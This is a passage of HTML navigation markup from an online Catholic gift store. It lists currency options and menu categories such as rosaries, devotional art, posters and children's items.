                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
